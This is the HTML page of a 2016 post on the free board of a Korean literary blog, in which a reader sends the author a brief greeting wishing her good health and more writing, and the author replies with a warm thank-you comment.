

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mijumunhak.net/mimi/board_3/131055
body_size: 10086
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<!-- META -->
<meta charset="utf-8">
<meta name="Generator" content="XpressEngine">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- TITLE -->
<title>목로주점 - 오랜만의 흔적</title>
<!-- CSS -->
<link rel="stylesheet" href="/common/css/xe.min.css?20230628154104" />
<link rel="stylesheet" href="/modules/board/skins/default/board.default.min.css?20230628154346" />
<link rel="stylesheet" href="/modules/editor/skins/ckeditor/css/default.css?20230628154345" />
<link rel="stylesheet" href="/common/xeicon/xeicon.min.css?20230628154104" />
<link rel="stylesheet" href="/common/js/plugins/jquery.fileupload/css/jquery.fileupload.css?20230628154105" />
<link rel="stylesheet" href="/common/js/plugins/jquery.fileupload/css/style.css?20230628154105" />
<link rel="stylesheet" href="/layouts/cafeXE_pink/css/layout.css?20230628154338" />
<link rel="stylesheet" href="/layouts/cafeXE_pink/css/layout@cafe.css?20230628154338" />
<link rel="stylesheet" href="/layouts/cafeXE_pink/css/widget.css?20230628154338" />
<link rel="stylesheet" href="/layouts/cafeXE_pink/css/framework.css?20230628154338" />
<link rel="stylesheet" href="/layouts/cafeXE_pink/css/cafe.css?20230628154338" />
<link rel="stylesheet" href="/widgets/content/skins/default/css/widget.css?20230628154347" />
<link rel="stylesheet" href="/layouts/cafeXE_pink/css/layout@white.css?20230628154338" />
<link rel="stylesheet" href="/modules/editor/styles/ckeditor_recommend/style.css?20230628154345" />
<link rel="stylesheet" href="/widgets/counter_status/skins/default/css/widget.css?20230628154346" />
<!-- JS -->
<script>
var current_url = "http://mijumunhak.net/?vid=mimi&mid=board_3&document_srl=131055";
var request_uri = "http://mijumunhak.net/";
var xeVid = "mimi";var current_mid = "board_3";
var waiting_message = "서버에 요청 중입니다. 잠시만 기다려주세요.";
var ssl_actions = new Array();
var default_url = "https://mijumunhak.net/";
</script>
<!--[if lt IE 9]><script src="/common/js/jquery-1.x.min.js?20230628154105"></script>
<![endif]--><!--[if gte IE 9]><!--><script src="/common/js/jquery.min.js?20230628154104"></script>
<!--<![endif]--><script src="/common/js/x.min.js?20230628154104"></script>
<script src="/common/js/xe.min.js?20230628154104"></script>
<script src="/modules/board/tpl/js/board.min.js?20230628154346"></script>
<script src="/modules/editor/tpl/js/editor_common.min.js?20230628154345"></script>
<script src="/modules/editor/tpl/js/editor.app.min.js?20230628154345"></script>
<script src="/modules/editor/skins/ckeditor/js/xe_interface.min.js?20230628154345"></script>
<script src="/widgets/navigation/skins/apycom_13/js/Deep_Pink.js?20230628154347"></script>
<script src="/widgets/site_info/skins/default/js/site_info.js?20230628154347"></script>
<!-- RSS -->
<!-- ICON -->


<style> .xe_content { font-family:Georgia, 'Times New Roman', Times, serif;font-size:13px; }</style>
<link rel="canonical" href="http://mijumunhak.net/mimi/board_3/131055" />
<meta name="description" content="미미님 안녕하세요? 창작실 글이 올라와서 반가워서요. 건강도 좋아지고 좋은글도 많이 쓰시길 바래요.  셀폰으로 글 올려봅니다.  평안한 밤 되세요.^^" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://mijumunhak.net/mimi/board_3/131055" />
<meta property="og:title" content="목로주점 - 오랜만의 흔적" />
<meta property="og:description" content="미미님 안녕하세요? 창작실 글이 올라와서 반가워서요. 건강도 좋아지고 좋은글도 많이 쓰시길 바래요.  셀폰으로 글 올려봅니다.  평안한 밤 되세요.^^" />
<meta property="article:published_time" content="2016-06-16T14:23:21+00:00" />
<meta property="article:modified_time" content="2016-08-21T09:38:32+00:00" />
<style type="text/css"> #cafeXeHeader {background:#FFFFFF url("http://mijumunhak.net/files/attach/images//774dd8cffd2cabc865a7d116e8e28aa6.jpg") repeat left top !important; } </style>
<style type="text/css"> #cafeXeContainer {background:#FFFFFF url("http://mijumunhak.net/files/attach/images//c504fabb4abb7c2a25753cb814667710.jpg") repeat left top !important; } </style>
<style type="text/css">
/* Reset */
div#apycom13960461110 #apycom13 * {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  text-decoration: none;
}
div#apycom13960461110 #apycom13 {
position:relative;}
div#apycom13960461110 #apycom13 ul.apycom13 {
  white-space: nowrap;
}
/* Geometrical arrangement */
div#apycom13960461110 #apycom13 ul.apycom13 li {
  display: inline-block;
  height: 46px;
  position: relative;
}
div#apycom13960461110 #apycom13 ul.apycom13 li div {
  position: absolute;
  top: 46px;
  left: 0px;
}
div#apycom13960461110 #apycom13 ul.apycom13 li div div {
  position: absolute;
  top: -6px;
  left: 188px;
}
/* Escaping style for lower levels */
div#apycom13960461110 #apycom13 ul.apycom13 li div ul li {
  display: block;
  float: none;
  width: auto;
  height: auto;
}
/** Graphics **/
/* Horizontal sliding doors */
div#apycom13960461110 #apycom13 ul.apycom13 li a {
  padding-left: 14px;
  background-image: url("http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/item1.png");
  background-repeat: no-repeat;
  background-position: left -1000px;
  display: inline-block;
  margin: 10px 2px;
}
div#apycom13960461110 #apycom13 ul.apycom13 li a span {
  padding-right: 14px;
  padding-left: 0px;
  background-image: url("http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/item1.png");
  background-repeat: no-repeat;
  background-position: right -1000px;
  display: inline-block;
  height: 27px;
  line-height: 27px;
  cursor: pointer;
}
div#apycom13960461110 #apycom13 ul.apycom13 li:hover a {
  background-position: left -54px;
}
div#apycom13960461110 #apycom13 ul.apycom13 li:hover a span {
  background-position: right -81px;
}
div#apycom13960461110 #apycom13 ul.apycom13 li.active a {
  background-position: left 0px;
}
div#apycom13960461110 #apycom13 ul.apycom13 li.active a span {
		color: #FFFFFF; /* color 1st */
  background-position: right -27px;
}
/* Escape Horizontal doors */
div#apycom13960461110 #apycom13 ul.apycom13 li div ul li a {
  display: block;
  padding: 0px;
  margin: 0px;
  background: none;
}
div#apycom13960461110 #apycom13 ul.apycom13 li div ul li a span {
  display: block;
  padding: 0px;
  background: none;
  height: auto;
  width: 165px;
  line-height: 25px;
  padding: 7px 0 7px 9px;
  white-space: normal;  
}
/* Vertical sliding doors */
div#apycom13960461110 #apycom13 ul.apycom13 li div { 
  width: 200px;
  padding-top: 6px;
  background-image: url("http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/submenu-top.png");
  background-repeat: no-repeat;
  background-position: 0px top;
}
div#apycom13960461110 #apycom13 ul.apycom13 li div ul { 
  padding: 6px 6px 9px 6px;
  padding-top: 0;
  background-image: url("http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/submenu-bottom.png");
  background-repeat: no-repeat;
  background-position: 0px bottom;
}
/* Hover Effect on Submenus */
div#apycom13960461110 #apycom13 ul.apycom13 ul li:hover
{
}
div#apycom13960461110 #apycom13 ul.apycom13 li.active ul li a span {
	color: #5E5E5E;
	width: 165px;}
div#apycom13960461110 #apycom13 ul.apycom13 li.active ul li a span:hover {
	color:#EB2E83; /* color 2nd */}
	
div#apycom13960461110 #apycom13 ul.apycom13 ul li a span:hover
{
	color:#EB2E83; /* color 2nd */
}
/* Main header line */
div#apycom13960461110 #apycom13 {
  height: 46px;
  padding-left: 14px;
  background:transparent url('http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/bg.png') repeat-x;
}
/* Text shadow */
div#apycom13960461110 #apycom13 span
{
  color: #24CCF7; /* color 3rd */
}
div#apycom13960461110 #apycom13 li:hover>a>span 
{
  color: #FFFFFF; /* color 1st */
}
/* Fonts */
div#apycom13960461110 #apycom13 ul.apycom13 li a span
{ 
  font-family: Arial;
  font-size: 13px;
  font-weight: 600;
}
div#apycom13960461110 #apycom13 ul.apycom13 li div ul li a span
{ color:#5E5E5E;
  font-family: Trebuchet MS;
  font-size: 12px;
  font-weight: 400;
}
/* Lines between li */
div#apycom13960461110 #apycom13 ul.apycom13 li div ul
{
  padding-bottom: 8px;
}
div#apycom13960461110 #apycom13 ul.apycom13 li div ul li:first-child
{
  border-top-width: 0px;
}
/* Menu logic */
div#apycom13960461110 #apycom13 li>div { visibility: hidden; }
div#apycom13960461110 #apycom13 li:hover>div { visibility: visible; }
/* */
/* Hover Effect on Submenus */
div#apycom13960461110 #apycom13 ul.apycom13 ul li:hover
{
  background-color: #fff;
}
/* Lines between li */
div#apycom13960461110 #apycom13 ul.apycom13 li div ul li
{
  background-image:url('http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/hr.gif');
  background-repeat: repeat-x;
  background-position: left bottom;
}
div#apycom13960461110 #apycom13 ul.apycom13 ul a.parent {
  background: url('http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/arrow.gif') no-repeat right center;
  margin-right: -1px;
}
/* ie7 */
div#apycom13960461110 #apycom13 ul.apycom13 li {
  *zoom: 1;
  *display: inline;
}
div#apycom13960461110 #apycom13 ul.apycom13 li a {
  *zoom: 1;
  *display: inline;
}
div#apycom13960461110 #apycom13 ul.apycom13 li a span {
  *zoom: 1;
  *display: inline;
}
/* IE6 */
div#apycom13960461110 #apycom13 ul.apycom13 li a {
  _background-image: url("http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/item.gif");
}
div#apycom13960461110 #apycom13 ul.apycom13 li a span {
  _background-image: url("http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/item.gif");
}
div#apycom13960461110 #apycom13 ul.apycom13 li div { 
  _background-image: url("http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/submenu-top.gif");
}
div#apycom13960461110 #apycom13 ul.apycom13 li div ul { 
  _background-image: url("http://mijumunhak.net/widgets/navigation/skins/apycom_13/images/Deep_Pink/submenu-bottom.gif");
}
div#apycom13960461110 #apycom13 ul.apycom13 li a:hover {
  _background-position: left -54px;
}
div#apycom13960461110 #apycom13 ul.apycom13 li a:hover span {
  _background-position: right -81px;
  _color:#FFFFFF; /* color 1st */
}
div#apycom13960461110 #apycom13 ul.apycom13 li li a:hover span {
  _color:#EB2E83; /* color 2nd */ 
}
/* Menu logic for IE6 */
div#apycom13960461110 #apycom13 div { _display: none; }
div#apycom13960461110 #apycom13 div li:hover div { _visibility: visible;_display: block; }
div#apycom13960461110 #apycom13 div li:hover li:hover div { _display: block; }
div#apycom13960461110 #apycom13 div li:hover li:hover li:hover div { _display: block; }
/* */
div#copyright {
	display:none;
}
div#apycom13960461110 {
	background:;
}
div#apycom13960461110 #apycom13 {
    width:1500px;
	z-index:100;
}
</style><script>
//<![CDATA[
xe.current_lang = "ko";
xe.cmd_find = "찾기";
xe.cmd_cancel = "취소";
xe.cmd_confirm = "확인";
xe.msg_no_root = "루트는 선택 할 수 없습니다.";
xe.msg_no_shortcut = "바로가기는 선택 할 수 없습니다.";
xe.msg_select_menu = "대상 메뉴 선택";
//]]>
</script>
</head>
<body>
        

<div class="cafeXe">
    <div class="cafeXeFixed">
        <div id="cafeXeContainer" class="cafeXeEC">
            <!-- #header -->
            <div id="cafeXeHeader">
                <div class="cafeXeHeader"><a href="#content" class="skipToContent">Skip to content</a>
                                        <h1 class="cafeXeH1"><a href="http://mijumunhak.net/mimi" class="cafeXeA">미미박의 문학서재</a></h1>
                                        <p class="cafeXeUrl"><a href="http://mijumunhak.net/mimi" class="cafeXeA">http://mijumunhak.net/mimi</a></p>
                </div>
            </div>
 <!-- /#header -->
            <hr class="cafeXeHr" />
<div class="xe-widget-wrapper " style=""><div style="*zoom:1;padding:0px 0px 0px 0px !important;">
<div id="apycom13960461110">
<div id="apycom13">
    <ul class="apycom13">
							<li ><a href="/mimi/home" class="parent" ><span>홈</span></a>
			        </li>							<li ><a href="http://mijumunhak.net/mimi/page_2" class="parent" ><span>미미 박 소개</span></a>
			            <div><ul>
			                <li><a href="/mimi/page_2"  ><span>인사말</span></a>
					                </li>                <li><a href="/mimi/page_3"  ><span>약력</span></a>
					                </li>                <li><a href="/mimi/page_4"  ><span>걸어온 길</span></a>
					                </li>            </ul></div>        </li>							<li ><a href="http://mijumunhak.net/mimi/board_1" class="parent" ><span>작가의 창작실</span></a>
			            <div><ul>
			                <li><a href="/mimi/board_1"  ><span>미미의 창작실</span></a>
					                </li>            </ul></div>        </li>							<li ><a href="/mimi/board_2" class="parent" ><span>손님 글마당</span></a>
			        </li>							<li class="active current"><a href="http://mijumunhak.net/mimi/board_3" class="parent" ><span>목로주점(자유게시판)</span></a>
			            <div><ul>
			                <li><a href="/mimi/board_3"  ><span>목로주점</span></a>
					                </li>                <li><a href="/mimi/board_4"  ><span>몽당연필</span></a>
					                </li>                <li><a href="/mimi/board_5"  ><span>공지사항</span></a>
					                </li>                <li><a href="/mimi/board_6"  ><span>작가겔러리</span></a>
					                </li>            </ul></div>        </li>							<li ><a href="/mimi/board_7" class="parent" ><span>자료실</span></a>
			        </li>							<li class="last " style="margin-right:10px;"><a href="http://mijumunhak.net" class="parent" ><span>미주문협 홈페이지 가기</span></a>
					</li>		 
	</ul>
</div>
</div>
<script type="text/javascript">
jQuery("div#apycom13960461110").parent().parent().css('overflow', '');
</script>
<div id="copyright">Copyright &copy; 2011 <a href="http://apycom.com/">Apycom jQuery Menus</a></div>
</div></div>
<!-- #body -->
            <div id="cafeXeBody">
                <div id="cafeXeContent" class="content">
                        <div class="board">
			<div class="board_read">
	<!-- READ HEADER -->
	<div class="read_header">
		<h1>
						<a href="http://mijumunhak.net/mimi/board_3/131055">오랜만의 흔적</a>
		</h1>
		<p class="time">
			2016.06.16 14:23		</p>
		<p class="meta">
						여니						<span class="sum">
				<span class="read">조회 수:242</span>
							</span>
		</p>
	</div>
	<!-- /READ HEADER -->
	<!-- Extra Output -->
		<!-- /Extra Output -->
	<!-- READ BODY -->
	<div class="read_body">
				<!--BeforeDocument(131055,0)--><div class="document_131055_0 xe_content"><p>미미님
안녕하세요?</p>
<p>
창작실 글이 올라와서 반가워서요.</p>
<p>
건강도 좋아지고
좋은글도 많이 쓰시길 바래요. </p>
<p>
셀폰으로 글 올려봅니다. </p>
<p>
평안한 밤 되세요.^^</p></div><!--AfterDocument(131055,0)-->			</div>
	<!-- /READ BODY -->
	<!-- READ FOOTER -->
	<div class="read_footer">
				<div class="tns">
									<a class="document_131055 action" href="#popup_menu_area" onclick="return false">이 게시물을</a>
			<ul class="sns">
				<li class="twitter link"><a href="http://twitter.com/">Twitter</a></li>
				<li class="facebook link"><a href="http://facebook.com/">Facebook</a></li>
				<li class="delicious link"><a href="http://delicious.com/">Delicious</a></li>
			</ul>
			<script>
				var sTitle = '오랜만의 흔적';
				jQuery(function($){
					$('.twitter>a').snspost({
						type : 'twitter',
						content : sTitle + ' http://mijumunhak.net/mimi/board_3/131055'
					});
					$('.facebook>a').snspost({
						type : 'facebook',
						content : sTitle
					});
					$('.delicious>a').snspost({
						type : 'delicious',
						content : sTitle
					});
				});
			</script>
		</div>
				<div class="btnArea"> 
			<a class="btn" href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispBoardWrite" rel="nofollow">수정</a>			<a class="btn" href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispBoardDelete" rel="nofollow">삭제</a>			<span class="etc">
				<a href="/mimi/board_3" class="btn">목록</a>
			</span>
		</div>
	</div>
	<!-- /READ FOOTER -->
</div>
<!-- COMMENT -->
<div class="feedback" id="comment">
	<div class="fbHeader">
		<h2>댓글 <em>1</em></h2>
	</div>
	<ul class="fbList">
		<li class="fbItem" id="comment_133550">
			<div class="fbMeta">
								<span class="profile"></span>				<h3 class="author">
										<strong>미미</strong>									</h3>
				<p class="time">2016.06.20 04:47</p>
			</div>
						<!--BeforeComment(133550,0)--><div class="comment_133550_0 xe_content"><p>여니님!</p>
<p>당신은 찬느낌이 나는 미녀이신데</p>
<p>마음은 불같아요, 멋진 분같아요!</p>
<p><br /></p>
<p>제 서재를 따뜻하게 뎁혀 주셔서 감사해요</p>
<p>작은 관심이 한 사람의 입가에 미소를 선사 하는거군요~</p></div><!--AfterComment(133550,0)-->									<p class="action">
								<a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispBoardReplyComment&amp;comment_srl=133550" class="reply" rel="nofollow">댓글</a>				<a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispBoardModifyComment&amp;comment_srl=133550" rel="nofollow" class="modify">수정</a>				<a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispBoardDeleteComment&amp;comment_srl=133550" rel="nofollow" class="delete">삭제</a>							</p>
		</li>	</ul>    	<form action="./" method="post" onsubmit="return procFilter(this, insert_comment)" class="write_comment" id="write_comment"><input type="hidden" name="error_return_url" value="/mimi/board_3/131055" /><input type="hidden" name="act" value="" /><input type="hidden" name="vid" value="mimi" />
		<input type="hidden" name="mid" value="board_3" />
		<input type="hidden" name="document_srl" value="131055" />
		<input type="hidden" name="comment_srl" value="" />
        <input type="hidden" name="content" value="" />
        <!-- css -->
<!-- JS -->
<!--#JSPLUGIN:ckeditor-->									<div id="ckeditor_instance_1" data-editor-sequence="1" data-editor-primary-key-name="comment_srl" data-editor-content-key-name="content" style="min-height:100px;"></div>
	<!--#JSPLUGIN:jquery.fileupload--><!--#JSPLUGIN:jquery.finderSelect--><!--#JSPLUGIN:handlebars--><div id="xefu-container-1" class="xefu-container xe-clearfix" data-editor-sequence="1">
	
	<div class="xefu-dropzone">
		<span class="xefu-btn fileinput-button xefu-act-selectfile">
			<span><i class="xi-icon xi-file-add"></i> 파일 첨부</span>
			<input id="xe-fileupload" type="file" class="fileupload-processing " value="파일 첨부" name="Filedata" data-auto-upload="true" data-editor-sequence="1" multiple />
		</span>
		<p class="xefu-dropzone-message">여기에 파일을 끌어 놓거나 파일 첨부 버튼을 클릭하세요.</p>
		<p class="upload_info">파일 크기 제한 : <span class="allowed_filesize">0MB</span> <span>(허용 확장자 : <span class="allowed_filetypes">*.*</span>)</span></p>
		<p class="xefu-progress-status" style="display: none;">파일 업로드 중... (<span class="xefu-progress-percent">0%</span>)</p>
		<div class="xefu-progressbar" style="display: none;"><div></div></div>
	</div>
	
	<div class="xefu-controll xe-clearfix">
		<div style="float: left;">
			<span class="file_count">0</span>개 첨부 됨 (<span class="attached_size"></span> / <span class="allowed_attach_size"></span>)
		</div>
		<div style="float: right">
			<input type="button" class="xefu-btn xefu-act-link-selected" style=" vertical-align: middle; vertical-align: middle;" value="본문 삽입">
			<input type="button" class="xefu-btn xefu-act-delete-selected" style=" vertical-align: middle; vertical-align: middle;" value="선택 삭제">
		</div>
	</div>
	<div class="xefu-list">
		<div class="xefu-list-images">
			<ul>
			</ul>
		</div>
		<div class="xefu-list-files">
			<ul>
			</ul>
		</div>
	</div>
</div><script>
	jQuery(function($){
		// uploader
				var setting = {
			maxFileSize: 2097152,
			limitMultiFileUploadSize: 2097152		};
		var uploader = $('#xefu-container-1').xeUploader(setting);
		window.xe.msg_exceeds_limit_size = '허용된 용량을 초과하여 첨부가 되지 않았습니다.';
		window.xe.msg_checked_file_is_deleted = '%d개의 첨부 파일이 삭제되었습니다.';
		window.xe.msg_file_cart_is_null = '삭제할 파일을 선택해주세요.';
		window.xe.msg_checked_file_is_deleted = '%d개의 첨부 파일이 삭제되었습니다.';
		window.xe.msg_not_allowed_filetype = '업로드할 수 없는 파일 형식입니다.';
		window.xe.msg_file_upload_error = '파일 업로드 중 에러가 발생하였습니다.';
			});
</script>
<script>
(function($){
	"use strict";
	// editor
	$(function(){
		CKEDITOR.config.customConfig = '';		var settings = {
			ckeconfig: {
				height: '100',
				skin: 'moono',
				contentsCss: '/modules/editor/styles/ckeditor_light/editor.css?1687967025',
				xe_editor_sequence: 1,
				toolbarCanCollapse: true,
				language: "ko"
			},
			loadXeComponent: true,
			enableToolbar: true,
			content_field: jQuery('[name=content]')
		};
		CKEDITOR.dtd.$removeEmpty.ins = 0;
		CKEDITOR.dtd.$removeEmpty.i = 0;
																																										settings.ckeconfig.xe_component_arrays = {emoticon:'이모티콘 출력',image_link:'이미지 추가',poll_maker:'설문조사',image_gallery:'이미지 갤러리'};
											settings.ckeconfig.toolbarStartupExpanded = false;
				
				CKEDITOR.addCss('.xe_content.editable p { margin: 0;} .xe_content.editable { font-family:Georgia, \'Times New Roman\', Times, serif;font-size:13px;}');		var ckeApp = $('#ckeditor_instance_1').XeCkEditor(settings);
	});
})(jQuery);
</script>
		<div class="write_author">
			<span class="item">
				<label for="userName" class="iLabel">글쓴이</label>
				<input type="text" name="nick_name" id="userName" class="iText userName" />
			</span>			<span class="item">
				<label for="userPw" class="iLabel">비밀번호</label>
				<input type="password" name="password" id="userPw" class="iText userPw" />
			</span>			<span class="item">
				<label for="homePage" class="iLabel">홈페이지</label>
				<input type="text" name="homepage" id="homePage" class="iText homePage" />&nbsp;
			</span>														</div>
		<div class="btnArea">
			<button type="submit" class="btn">댓글 등록</button>
		</div>
	</form></div>
<div class="fbFooter"> 
	<a href="/mimi/board_3" class="btn">목록</a>
</div>
<!-- /COMMENT -->
<div class="board_list" id="board_list">
	<table width="100%" border="1" cellspacing="0" summary="List of Articles">
		<thead>
			<!-- LIST HEADER -->
			<tr>
								<th scope="col"><span>번호</span></th>																																																								<th scope="col" class="title"><span>제목</span></th>																																																								<th scope="col"><span>글쓴이</span></th>																																																																<th scope="col"><span><a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;sort_index=regdate&amp;order_type=desc" rel="nofollow">날짜</a></span></th>																																																																<th scope="col"><span><a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;sort_index=readed_count&amp;order_type=desc" rel="nofollow">조회 수</a></span></th>																							</tr>
			<!-- /LIST HEADER -->
		</thead>
				<tbody>
			<!-- NOTICE -->
						<!-- /NOTICE -->
			<!-- LIST -->
			<tr>
								<td class="no">
										319				</td>																																																								<td class="title">
					<a href="/mimi/board_3/153651" rel="nofollow">그대 이름은 미미 - 그 옛날 편지함에서</a>
					<a href="/mimi/board_3/153651#comment" class="replyNum" title="Replies">[1]</a>														</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">kimyoungkyo</a></td>																																																																<td class="time">2017.02.25</td>																																																																<td class="readNum">371</td>																							</tr><tr>
								<td class="no">
										318				</td>																																																								<td class="title">
					<a href="/mimi/board_3/151871" rel="nofollow">유난히 엄마가 그리워 지는 계절에</a>
					<a href="/mimi/board_3/151871#comment" class="replyNum" title="Replies">[1]</a>														</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_148" onclick="return false">노 기제</a></td>																																																																<td class="time">2017.01.24</td>																																																																<td class="readNum">213</td>																							</tr><tr>
								<td class="no">
										317				</td>																																																								<td class="title">
					<a href="/mimi/board_3/151812" rel="nofollow">힘든 시간도 지나가네</a>
					<a href="/mimi/board_3/151812#comment" class="replyNum" title="Replies">[1]</a>														</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_113" onclick="return false">김영교</a></td>																																																																<td class="time">2017.01.23</td>																																																																<td class="readNum">326</td>																							</tr><tr>
								<td class="no">
					&raquo;									</td>																																																								<td class="title">
					<a href="/mimi/board_3/131055" rel="nofollow">오랜만의 흔적</a>
					<a href="/mimi/board_3/131055#comment" class="replyNum" title="Replies">[1]</a>														</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">여니</a></td>																																																																<td class="time">2016.06.16</td>																																																																<td class="readNum">242</td>																							</tr><tr>
								<td class="no">
										315				</td>																																																								<td class="title">
					<a href="/mimi/board_3/107821" rel="nofollow">로뎀나무 아래서</a>
					<a href="/mimi/board_3/107821#comment" class="replyNum" title="Replies">[7]</a>										<img src="http://mijumunhak.net/modules/document/tpl/icons//file.gif" alt="file" title="file" style="margin-right:2px;" />				</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">mimi</a></td>																																																																<td class="time">2015.07.15</td>																																																																<td class="readNum">255</td>																							</tr><tr>
								<td class="no">
										314				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94669" rel="nofollow">즐거운 성탄절과 복된 새해</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">장태숙</a></td>																																																																<td class="time">2011.12.20</td>																																																																<td class="readNum">228</td>																							</tr><tr>
								<td class="no">
										313				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94668" rel="nofollow">Merry Christmas !</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">석정희</a></td>																																																																<td class="time">2011.12.18</td>																																																																<td class="readNum">245</td>																							</tr><tr>
								<td class="no">
										312				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94666" rel="nofollow">오랜만에 인사드리는 죄로 얼짱각도 사진 첨부합니다. ㅎ ㅎ</a>
															<img src="http://mijumunhak.net/modules/document/tpl/icons//file.gif" alt="file" title="file" style="margin-right:2px;" />				</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">미미</a></td>																																																																<td class="time">2011.12.18</td>																																																																<td class="readNum">371</td>																							</tr><tr>
								<td class="no">
										311				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94665" rel="nofollow">스승님에게</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">천강</a></td>																																																																<td class="time">2010.10.28</td>																																																																<td class="readNum">418</td>																							</tr><tr>
								<td class="no">
										310				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94664" rel="nofollow">가을미소</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">오연희</a></td>																																																																<td class="time">2010.09.08</td>																																																																<td class="readNum">358</td>																							</tr><tr>
								<td class="no">
										309				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94663" rel="nofollow">작가와 함께하는 제10회 동서커피문학상 멘토링클래스</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">동서커피</a></td>																																																																<td class="time">2010.08.09</td>																																																																<td class="readNum">363</td>																							</tr><tr>
								<td class="no">
										308				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94662" rel="nofollow">제10회 동서커피문학상 공모 ^ ^</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">엘모</a></td>																																																																<td class="time">2010.07.26</td>																																																																<td class="readNum">465</td>																							</tr><tr>
								<td class="no">
										307				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94660" rel="nofollow">획이 굵은 수묵화처럼</a>
															<img src="http://mijumunhak.net/modules/document/tpl/icons//file.gif" alt="file" title="file" style="margin-right:2px;" />				</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">미미</a></td>																																																																<td class="time">2010.04.29</td>																																																																<td class="readNum">506</td>																							</tr><tr>
								<td class="no">
										306				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94659" rel="nofollow">미미에게-파피꽃 밭에 놀러 갔다가</a>
